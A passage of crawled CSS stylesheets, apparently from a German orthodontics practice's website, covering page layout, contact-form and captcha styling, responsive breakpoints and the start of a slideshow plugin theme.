/*	background-color: #cccccb;*/
	background-color: #a877cc;
	display: inline-block;
	width: 100%;
}

#infocenter-icons {
	margin: 0 auto;
	padding: 70px 0;
	width: 100%;
}

.infocenter-icon {
	display: inline-block;
	padding: 0;
	position: relative;
}

#infoicon5 {display: none;}

.infocenter-icon a {
	bottom: 0;
	height: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 100
}

#infocenter-icons .infocenter-icon p {
	text-align: center;
}

#infocenter-icons.icons-3 .infocenter-icon {
	margin: 0 2%;
	width: 29%;
}

#infocenter-icons.icons-4 .infocenter-icon {
	margin: 0 1.5%;
	vertical-align: top;
	width: 21.5%;
}

.infocenter-icon .infocenter-icon-image {
	height: 120px;
	margin: 0 auto 10px auto;
	opacity: 0.75;
	padding: 0;
	position: relative;
	text-align: center;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
	width: 120px;
}

.infocenter-icon:hover .infocenter-icon-image {
	opacity: 1;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.infocenter-icon-image img {
	height: auto;
	width: 100%;
}

.infocenter-icon-title {
	color: #fff;
	font-size: 18px;
	margin: 0 0 5px 0;
	text-align: center !important;
}


#infocenter-icons.icons-3 .infocenter-icon-text {
	font-size: 14px;
	line-height: 20px;
}

#infocenter-icons.icons-4 .infocenter-icon-text {
	color: #fff;
	font-size: 12px;
	line-height: 18px;
}

.infocenter-iconlink {
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-ms-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}

.infocenter-icon:hover .infocenter-iconlink {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}





/* infocenter Get in touch */

#infocenter-getintouch {
	margin: 0 auto;
	padding: 15px 2%;
	width: 96%;
}

#infocenter-getintouch-inner {
	background-color: #aaaaa9;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	-o-border-radius: 50px;
	border-radius: 50px;
	display: inline-block;
	padding: 15px 2%;
	width: 96%;
}

.getintouch-left {
	float: left;
	width: 75%;
}

.getintouch-left h3 {
	color: #a877cc;
	font-size: 28px;
	margin-top: 10px;
}

#infocenter-getintouch p {
	margin: 0;
}

#infocenter-getintouch a {
	text-decoration: none;
}

.getintouch-right {
	float: right;
	width: 25%;
}



/* infocenter Anfahrt */

#infocenter-anfahrt {
	margin: 50px auto 0 auto;
	padding: 70px 2%;
	width: 60%;
}

#infocenter-anfahrt h3 {
	font-size: 24px;
	text-align: center;
}

#infocenter-anfahrt p {
	text-align: center;
}

#infocenter-anfahrt form input {
	background-color: #eee;
	border: 1px solid #bebebe;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	color: #555;
	margin: 15px 0 20px 0;
	padding: 10px 1.5%;
	text-align: center;
	width: 97%;
}

.getintouch-button {
	background-color: #a877cc;
	border: 1px solid #bebebe;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	-o-border-radius: 50px;
	border-radius: 50px;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03) inset;
	color: #fff;
	display: inline-block;
	font-size: 24px;
	height: 60px;
	letter-spacing: 1px;
	margin: 5px 0 20px;
	padding: 17px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.getintouch-right .getintouch-button {
	height: 40px;
	margin: 0;
	padding: 20px 0 0 0;
}

.getintouch-button:hover {
	background-color: #fff;
	border-color: #a877cc;
	color: #a877cc;
}






/* Footer ############################################################################################################################################ */

#footer-wrapper {
	background-color: #bbbbbc;
	border-top: 20px solid #ddddde;
	clear: both;
	padding: 50px 0 0 0;
	position: relative;
	width: 100%
}

footer {
	margin: 0 auto;
	padding: 0 25px;
	position: relative;
}




/* Footerboxes */

#footerboxes {
	clear: both;
	position: relative;
}

.footerbox {
	position: relative;
}

.footerbox h3 {
	color: #fff;
	letter-spacing: 3px;
	margin: 0 0 15px 0;
	position: relative;
	text-align: center;
	text-transform: uppercase;
}

.footerbox h3:before {
	border-top: 4px solid #a877cc;
	content: "";
	display: block;
	height: 2px;
	position: absolute;
	top: 37%;
	width: 100%;
	z-index: 1;
}

.footerbox h3 span {
	background-color: #bbbbbc;
	display: inline-block;
	font-size: 14px;
	overflow: hidden;
	padding: 0 10px;
	position: relative;
	white-space: nowrap;
	z-index: 1;
}

footer .logo {
	margin: 0 0 20px 0;
	position: relative;
}

.footerbox p {
	color: #fff;
}

.footerbox a {
	color: #fff;
}

.footerbox ul li {
	border-bottom: 1px solid rgba(255,255,255,0.5);
	margin: 4px 0;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.footerbox ul li:hover {
	background-color: rgba(0,0,0,0.25);
}

.footerbox ul li.spacer {
	border: none;
	height: 20px;
}

.footerbox li a::before {
	content: "\00BB \0020";
	display: block;
	float: right;
	font-size: 14px;
}

.footerbox li a {
	color: #fff;
	display: block;
	padding: 3px 5px 3px 0px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.footerbox li a:hover {
	color: #a877cc;
	padding-left: 10px;
}

#footerbox1 {
	float: left;
	width: 60%;
}

#footerbox2 {
	float: right;
	width: 35%;
}

.footerbox-left {
	float: left;
	width: 47%;
}

.footerbox-left h3 {
	margin-top: 10px;
}

.footerbox-left .logo img {
	width: 100%;
}

.footerbox-right {
	float: right;
	width: 47%;
}

.footerbox-bottom {
	padding-top: 10px;
}







/* Footer Claim */

#claim-footer {
	border: none;
	clear: both;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 50px auto 0 auto !important;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}



/* Copyright */

#copyright {
	clear: both;
	display: inline-block;
	line-height: 20px;
	margin: 0 auto;
	padding: 35px 0 70px 0;
	position: relative;
	text-align: center;
	width: 100%;
}

#copyright p {
	display: inline-block;
}

#copyright p, #copyright a {
	color: #777;
	font-size: 12px;
	letter-spacing: 0.5px;
	line-height: 20px;
	margin: 0;
	padding: 2px 0;
	text-align: center;
	text-decoration: none;
}

#copyright a {
	border-bottom: 1px solid transparent;
	border-top: 1px solid transparent;
	padding: 0 3px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#copyright a:hover {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
	color: #fff;
}


#copyright ul.menu {
	display: inline-block;
	margin: 0 0 0 5px;
	padding: 0;
	text-align: center;
}

#copyright ul.menu li.level_1 {
	border: none; 
	border-left: 1px solid #fff;
	display: inline-block;
	padding: 0 10px;
	text-align: center;
}

a.nohover {
	cursor: text !important;
	text-decoration: none !important;
}

a.nohover:hover {
	border: none !important;
}





/* Google Map */

.apcmap {
	height: 650px;
	position: relative;
	width: 100%;
	filter: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="g"><feColorMatrix type="matrix" values="0.3 0.3 0.3 0 0 0.3 0.3 0.3 0 0 0.3 0.3 0.3 0 0 0 0 0 1 0"/></filter></svg>#g');
	-webkit-filter: grayscale(100%);
	-moz-transition: grayscale(100%);
	-ms-transition: grayscale(100%);
	-o-transition: grayscale(100%);
	filter: grayscale(100%);	
	filter: progid:DXImageTransform.Microsoft.BasicImage(grayScale=1);
}





/* Toplink  */

#toplink-wrapper {
	bottom: -1px;
	display: none;
	height: 50px;
	left: 50%;
	margin: 0 auto;
	position: fixed;
	z-index: 10000;
}

#toplink {
	background: transparent url("../../images/toplink.png") no-repeat scroll center top;
	height: 50px;
	left: -50%;
	margin: 0 auto;
	position: relative;
	width: 100px;
}

#toplink p {
	margin: 0;
	padding: 0;
	text-align: center;
}

#toplink a {
	padding: 0 50px 25px 50px;
	text-decoration: none;
}






/* Extras & Modules #################################### */



/* Infobox */

.infobox {
	background-color: transparent;
	margin: 10px 0;
	width: 48.5%;
}

.infobox a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.infobox.left {
	float: left;
	margin-right: 3%;
}

.infobox.right {
	float: right;
	margin-left: 3%;
}

.infobox h3 {
	background-color: #aaaaa9;
	border-bottom: 2px solid #fff;
	color: #fff;
	display: block;
	font-size: 18px;
	letter-spacing: 1px;
	margin: 0;
	padding: 10px 0;
	text-align: center;
	width: 100%;
}

.infobox img {
	height: auto;
	width: 100%;
}

.infobox-link {
	background-color: #cccccb;
	border-top: 2px solid #fff;
	display: block;
	font-size: 16px;
	margin: 0;
	padding: 10px 0;
	text-align: center;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 100%;
}

.infobox-link:hover {
	background-color: #aaaaa9;
	color: #fff;
}




/* Infoblock */

.infoblock {
	clear: both;
	display: inline-block;
	margin: 50px 0 40px 0;
	overflow: hidden;
	padding: 0 0 0 25px;
	position: relative;
	width: 100%;
}

.infoblock .boxinfo {
	float: left;
	width: 46%;
}

.infoblock h2 {
	border: none;
	color: #fff;
	font-size: 20px;
	padding: 15px 0 0 0;
	margin: 0 0 10px 0;
	text-align: left;
}

.infoblock p {
	color: #fff;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	margin: 0 0 10px 0;
	text-align: justify;
}

.infoblock a {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	padding: 0;
}

.infoblock .boximage {
	background: transparent no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	width: 50%;
}







/* Widget */

.widget {
	background-color: #aaaaa9;
	margin: 0;
	overflow: hidden;
	padding: 10px 20px;
	position: relative;
	width: 255px;
}

.widget.left {
	float: left;
	margin-right: 30px;
}

.widget.right {
	float: right;
	margin-left: 30px;
}

.widget img {
	border: none;
	height: auto;
	padding: 10px 0;
	width: 100%;
}





/* Fancybox */

.gallery {
	float: right;
	margin: 20px 0 20px 2%;
	position: relative;
	width: 100%;
}

.gallery .fancybox {
	display: inline-block;
	float: left;
	height: auto;
	overflow: hidden;
	position: relative;
}

.gallery.g1 .fancybox {margin: 0 0 2%; 0 width: 100%;}
.gallery.g2 .fancybox {margin: 1%; width: 48%;}
.gallery.g3 .fancybox {margin: 1%; width: 31%;}
.gallery.g4 .fancybox {margin: 0.5%;width: 24%;}
.gallery.g5 .fancybox {margin: 0.5%; width: 19%;}
.gallery.g6 .fancybox {margin: 0.5%; width: 15.5%;}

.gallery .fancybox img {
	height: auto;
	position: relative;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
}

.gallery .fancybox:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.gallery .fancybox .fancybox-mouseover {
	background-color: #000;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.gallery .fancybox .fancybox-zoom {
	background: transparent url("../../images/zoom.png") no-repeat scroll center center;
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 30;
}

.gallery .fancybox:hover .fancybox-zoom {
	opacity: 1;
}

.gallery:hover .fancybox .fancybox-mouseover {
	opacity: 0.5;
}

.gallery .fancybox:hover .fancybox-mouseover {
	opacity: 0;
}

p.zoom-hinweis {
	color: #aaa;
	font-size: 12px;
	font-style: italic;
	left: 5px;
	letter-spacing: 0.5px;
	position: absolute;
	top: -20px;
}




/* Video */

#video-container {
	float: right;
	margin: 0 0 0 30px;
	width: 50%;
}





/* Kontakt */

.kontakt-left {
	float: left;
	width: 50%;
}

.kontakt-right {
	float: right;
	width: 45%;
}



/* ##### FORMULAR START ##### */

.formular-wrapper {
	display: inline-block;
	margin: 0 0 25px 0;
	width: 100%;
}

.form-hinweis {
	font-size: 14px;
	font-style: italic;
	margin: 0;
	padding: 10px 0 0 0;
}

.kontakt-input, .kontakt-area {
	display: inline-block;
	margin-bottom: 10px;
	width: 100%;
}

.form-radio {
	float: left;
	padding: 10px 25px 15px 0;
}

.formular input[type=radio] {
	padding: 0 10px 0 0;
}

.formular input[type=text] {
	background-color: rgba(255,255,255,0.75);
	border: none;
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 40px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 0 0 0 10px;
	width: 100%;
}

.form-plz {
	float: left;
	width: 28%;
}

.form-ort {
	float: right;
	width: 68%;
}

.form-name {
	width: 100%;
}

.form-email {
	float: left;
	width: 58%;
}

.form-telefon {
	float: right;
	width: 38%;
}

.formular textarea {
	background-color: rgba(255,255,255,0.75);
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 150px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 10px;
	width: 100%;
}

.form-message h4 {
	float: none;
	margin-bottom: 5px;
}

.formular .send-form {
	background-color: #fff;
	border: 1px solid #aaaaa9;
	color: #333;
	cursor: pointer;
	font-size: 16px;
	float: right;
	margin: 0;
	padding: 7px 12px 5px 12px;
	text-align: right;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.formular .send-form:hover {
	background-color: #aaaaa9;
	border: 1px solid #cccccb;
	color: #fff;
}

.formular .form-dsgvo {
	clear: both;
	position: relative;
}

.formular .form-dsgvo input {
	float: left;
	margin: 4px 5px 0 0;
	padding: 0;
	position: relative;
	width: 20px;
}

.formular .form-dsgvo p {
	font-size: 12px;
	letter-spacing: 0;
	line-height: 16px;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: static;
	text-align: justify;
}

.formular label.error,
.formular p.error {
	color: #900;
	display: none;
}

.thank-you {
	display: none;
}

.thank-you h3 {
	margin-top: 120px;
	text-align: center !important;
}

.thank-you h3::before {
	display: none;
}

.form-phone {
	display: none;
}


/* Captcha */

.captcha-container {
	display: inline-block;
	margin: 10px 0;
	position: relative;
	width: 100%;
}

.captcha-container div.captcha-hinweis p {
	display: inline-block;
	font-size: 12px;
	font-style: italic;
	line-height: 18px;
}

#captcha {
	align-items: end;
	display: flex;
	flex-direction: row-reverse;
	justify-content: space-between;
	margin: 0 0 20px 0 !important;
}

#captcha div {
	max-width: 200px;
	width: 35%;
}

#captcha canvas {
	float: right;
	text-align: center;
	width: 100%;
}

#captcha div.controls {
	align-items: end;
	display: flex;
	justify-content: space-between;
	max-width: 100%;
	padding: 8px 0 0 0;
	width: 65%;
}

#captcha div.controls img {
	border: none;
	height: 25px;
	width: auto;
}

#captcha div.controls .captcha-feld {
	max-width: 100%;
	width: 85%;
}

#captcha div.controls input {
	height: 35px;
	padding: 0;
	text-align: center;
	width: 95%;
}

#captcha div.controls button {
	background: #eee url("../../system/scripts/mailer/assets/refresh.png") no-repeat scroll center center;
	-webkit-background-size: auto 80%;
	-moz-background-size: auto 80%;
	-ms-background-size: auto 80%;
	-o-background-size: auto 80%;
	background-size: auto 80%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	height: 35px;
	padding: 0;
	width: 15%;
}

p.wrong {
	clear: both;
	display: none;
	width: 100%;
}

p.wrong.shake {
	display: block;
}

p.wrong.shake {
	animation: shake .4s cubic-bezier(.36, .07, .19, .97) both;
	backface-visibility: hidden;
	perspective: 1000px;
	transform: translate3d(0, 0, 0);
}

@keyframes shake {
10%, 90% {transform: translate3d(-1px, 0, 0);}
20%, 80% {transform: translate3d(1px, 0, 0);}
30%, 50%, 70% {transform: translate3d(-2px, 0, 0);}
40%, 60% {transform: translate3d(2px, 0, 0);}
}

/* ##### FORMULAR END ##### */



/* Icontop */

.icontop {
	height: 50px;
	margin: 0 0 0 -5px;
	position: relative;
	width: auto;
}





/* Toggle Box */

#togglebox {
	list-style-type: none !important;
	padding: 5px 0 10px 15px
}

.togglebox {
	clear: both;
	cursor: pointer;
	float: left;
	margin: 12px 0 0 10px;
}

.togglebox h3 {
	background: transparent url("../../images/togglebox-h3.png") no-repeat scroll 0 -24px;
	border-bottom: 1px dashed #ccc;
	color: #aaa;
	font-size: 16px;
	letter-spacing: 1px;
	margin: 0 0 0 -15px !important;
	padding: 0 0 5px 15px !important;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.togglebox h3:hover,
.togglebox.opened h3 {
	background-position: 0 5px;
	border-bottom: 1px dashed #c00;
	color: #c00;
}

.togglebox p {
	width: 100%;
}

.flyoutbox {
	display: none;
	padding: 5px 0 0 0;
	width: 100% !important;
}

.flyoutimage {
	border: none;
	float: left;
	margin: 0 15px 10px 0;;
}





/* NO SCRIPT ########################################################################################################################## */

.noscript #element {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.ingolstadtkieferorthopaedie.de/system/css/responsive.css?1769060157
body_size: 2123
content:
/* PRINT ######################################################################################## */
@media print {

body {
	background: none !important;
	background-color: #fff !important;
	color: #555 !important;
}

h1, h2, h3, h4, h5 {
	color: #777 !important;
}

}



/* BIG SCREEN #################################################################################### */
@media screen and (min-width: 1281px) {

}



/* STANDARD VIEW ################################################################################# */
@media screen and (max-width: 1280px) {

}



/* TABLET ####################################################################################### */

@media screen and (max-width: 1050px) {

/* ##### Hide / Show */

#onepagenav,
#header-wrapper,
.submenu-inner.list3 .toolbar-info,
#sidebar,
.offer:last-child,
#infocenter-icons.icons-4 .infocenter-icon:last-child {
	display: none !important;
}


/* ##### Custom */

h1, h2, .result-title {
    font-size: 20px;
    line-height: 22px;
}

#nav .logo {
	left: 10px;
	margin-top: 7px; 
}

#promos {
    margin: -100px 15px 0 15px;
    padding: 0 10px;
    width: auto;
}

.promo {
	width: 48%;
}

#map .map-info {
    width: 30%;
}

#map .map-orte {
    width: 70%;
}

.boxinfo {
    padding: 1% 3% 2%;
    width: 44%;
}

.boxinfo .recommend {
    float: left;
    width: 100%;
}

.offer {
    width: 32%;
}

#infocenter-icons.icons-4 .infocenter-icon {
    width: 30%;
}

}



/* TABLET QUER ################################################################################### */
@media screen and (max-width: 820px) {

/* ##### Hide / Show */
.leaderboard,
#promo-side,
#footerbox2,
.nav2 .toolbar-info {
    display: none !important;
}



/* Intro */




Element {

}
#homenav ul.menu li.level_1 {
    margin: 0 10px;
}



h1, h2, h3, h4, h5, h6 {
	text-align: left;
}

h1, h2, .home h2, .result-title {
    font-size: 18px;
    line-height: 20px;
}

#nav {
    height: 100px;
}

.promo {
	margin: 0 2%;
	width: 46%;
}

.offer {
	margin: 0 2%;
	margin-bottom: 20px;
	width: 44%;
}

.offer:last-child {
	display: inline-block !important;
}

#map .map-info, #map .map-orte {
	float: none;
    width: 100%;
}

#infocenter-icons.icons-4 .infocenter-icon:last-child {
	display: inline-block !important;
}

#infocenter-icons.icons-4 .infocenter-icon {
    width: 43%;
}

.cthin #content-wrapper {
    padding-left: 20px;
	padding-right: 20px;
}

.amazon {
    margin: 0 2.5% !important;
}

#footerbox1 {
    width: 100%;
}

#claim-footer {
    font-size: 16px;
}

.gallery {
    float: none;
	margin: 0 0 20px 0;
	width: 100%;
}


#infocenter-anfahrt {
    width: 80%;
}

#maininfo img.logoleft {
    width: 20%;
}

#maininfo img.invisright {
	float: right;
    width: 30%;
}

}



/* SMARTPHONE ##################################################################################### */
@media screen and (max-width: 720px) {

/* ##### Hide / Show */

.promo-navs,
.breadcrumbs,
.footerbox h3,
#splash,
.boxwide,
#header-image-overlay,
#slidedescription,
#prevslide,
#nextslide,
#thumb-tray,
#progress-back,
.offers,
.getintouch-left h3 span,
.getintouch-right,
.toolbar ul.menu li.level_1 .submenu ul li.subtitle,
#homenav,
#headertitle {
	display: none !important;
}

.promo:last-child {
	display: block !important;
}




/* Intro */




/* ##### Custom */

body {
	font-size: 12px;
	line-height: 18px;
	text-align: left;
}

p {
	font-size: 12px;
	line-height: 18px;
	text-align: left;
}

h1, h2, .home h2, h3, .result-title {
	background: none;
    font-size: 16px;
    letter-spacing: 0;
    line-height: 18px;
    margin: 0 0 10px 0 !important;
    padding: 0 0 5spx 0 !important;
}

h3, h4 {
    font-size: 14px;
    letter-spacing: 0;
}

header {
    height: 200px;
}

.home header {
    height: 250px;
}

#nav {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

#profil.section {
    padding-top: 20px;
}

#nav .logo {
    left: 10px;
    margin-top: 12px;
    width: 180px;
}

#headertitle {
    top: -135px;
}

#headertitle h2 {
    font-size: 20px;
    letter-spacing: 3px;
    padding: 10px 15px 10px 15px;
}

#maininfo {
    padding-left: 10px;
	padding-right: 10px;
}

#maininfo img.left,
#maininfo .img-intro-left,
#maininfo img.right,
#maininfo .img-intro-right {
	clear: both;
	height: auto !important;
	width: 100% !important;;
}

#infocenter {
    padding: 0;
}

#infocenter-anfahrt {
    width: 90%;
}

#infocenter-icons.icons-4 .infocenter-icon {
    width: 80%;
}

.getintouch-left {
	float: none;
	width: 100%;
}

.getintouch-left h3 {
	font-size: 26px;
	padding-top: 10px;
	text-align: center;
}

.getintouch-button {
    font-size: 20px;
}

.offer {
    margin-bottom: 20px;
    width: 100%;
}

.blogbox {
    width: 100%;
}

.amazon {
    width: auto !important;
}

.kontakt-left,
.kontakt-right {
	clear: both;
	display: inline-block;
	float: none;
	margin: 0 0 30px 0;
	width: 100%;
}

#infocenter-icons.icons-4 .infocenter-icon {
    width: 100%;
}

footer {
    padding: 0 10px;
}

.footerbox-left,
.footerbox-right {
    float: none;
    width: 100%;
}

#copyright ul.menu li.level_1 {
	border: none; 
}

#maininfo img.logoleft {
    width: 30%;
}


/* ########## Navigation */

a.mobile-nav {
	background: transparent url("../../images/menutab-mobile.png") no-repeat center center;
	bottom: 5px;
	color: #fff;
	cursor: pointer;
	display: block;
	height: 50px;
	line-height: 30px;
	padding: 0;
	position: absolute;
	right: 15px;
	text-align: center;
	text-decoration: none;
	top: 43px;
	width: 50px;
	z-index: 9999;
}

#toolbar-wrapper {
	background: none !important;
	top: 90px !important;
}

.toolbar {
	background-color: #a877cc;
	clear: both;
	display: block;
	height: auto;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.7s ease-out;  
	-moz-transition: all 0.7s ease-out;
	-ms-transition: all 0.7s ease-out;
	-o-transition: all 0.7s ease-out;
	transition: all 0.7s ease-out;
	width: 100%;
	z-index: 9999;
}

.js .toolbar {
	max-height: 0;
	overflow: hidden;
}

.toolbar.active {
	max-height: 1000px;
	overflow: auto;
}

.toolbar .menu {
	float: none !important;
	height: auto !important;
	padding: 0 0 15px 0;
	text-align: center;
}

.toolbar ul.menu li.level_1,
.toolbar ul.menu li.level_1.first,
.toolbar ul.menu li.level_1.last {
	background: none;
	border: none;
	border-bottom: 1px dashed #fff;
	clear: both;
	display: block;
	float: none;
	height: auto;
	margin: 0;
	min-height: 30px;
    padding: 5px 0 0 0;
    text-align: center;
    text-transform: uppercase;
	width: auto;
}

.toolbar ul.menu li.level_1.last {
	display: none;
/*	border-bottom: none;
	padding-bottom: 10px; */
}

.toolbar ul.menu li.level_1 a,
.toolbar ul.menu li.level_1 a:hover,
.toolbar ul.menu li.active a.level_1 {
	background: none;
	color: #fff !important;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
    padding: 0;
    text-align: center;
	text-decoration: none;
    text-transform: uppercase;
    width: 100%;
}

.toolbar .submenu-wrapper {
    padding: 0 0 10px 0;
}

.toolbar .submenu {
	background: none !important;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	position: relative;
	top: 0 !important;
}

.toolbar .submenu div.submenu-inner {
    float: none;
    width: 100%;
}

.toolbar .submenu .submenu-inner h3,
.toolbar .submenu-inner div.toolbar-info {
	display: none;
}

.toolbar .submenu ul {
    border: none;
    display: inline-block;
    float: none;
    width: 100%;
}

.toolbar .submenu-inner ul,
.toolbar .submenu-inner.right ul {
    padding: 0;
}

.toolbar ul.menu li.level_1 .submenu ul li {
	height: 25px;
	margin: 0 !important;
    text-align: center;
}

.toolbar ul.menu li.level_1.home,
.toolbar .submenu .submenu-inner ul li.menulogo {
	display: none;
}

.toolbar .submenu .submenu-inner ul li.subtitle h4 {
	opacity: 0.58;
	text-align: center;
}

.toolbar ul.menu li.level_1 .submenu ul li a,
.toolbar ul.menu li.level_1 .submenu ul li a:hover {
	color: #555;
    font-size: 14px;
    padding: 0;
    text-align: center;
}

.toolbar ul.menu li.level_1 .submenu ul li a::before {
	content: none;
}

.introtext {
	font-size: 12px;
	line-height: 18px;
}

.job {
	padding: 20px 5%;
    width: 90%;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.ingolstadtkieferorthopaedie.de/system/scripts/supersized/css/supersized.shutter.css
body_size: 1956
content:
/*

	Supersized - Fullscreen Slideshow jQuery Plugin
	Version : 3.2.7
	Site	: www.buildinternet.com/project/supersized
	
	Theme 	: Shutter 1.2
	Author	: Sam Dunn
	Company : One Mighty Roar (www.onemightyroar.com)
	License : MIT License / GPL License
	
*/

	/* Controls Bar
	----------------------------*/
	#controls-wrapper { display: none; margin:0 auto; height:42px; width:100%; bottom:0px; left:0; z-index:4; background:url(../img/nav-bg.png) repeat-x; position:absolute; }
		#controls { overflow:hidden; height:100%; position:relative; text-align:left; z-index:5; }
			#slidecounter { float:left; color:#999; font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; margin:0px 10px 0 15px; line-height:42px; }
			
			#navigation { float:right; margin:0px 20px 0 0; }
				#play-button{ float:left; margin-top:1px;border-right:1px solid #333; background:url('../img/bg-hover.png') repeat-x 0 44px; }
					#play-button:hover{ background-position:0 1px; cursor:pointer; }
				
				#prevslide, #nextslide{
					position:absolute;
					height:50px;
					width:50px;
					top:50%;
					margin-top:-25px;
					opacity:0.5;
					-webkit-transition: all 0.35s ease-in-out 0s;
					-moz-transition: all 0.35s ease-in-out 0s;
					-ms-transition: all 0.35s ease-in-out 0s;
					-o-transition: all 0.35s ease-in-out 0s;
					transition: all 0.35s ease-in-out 0s;
				}
					#prevslide{ left:40px; background:url('../img/back.png'); }
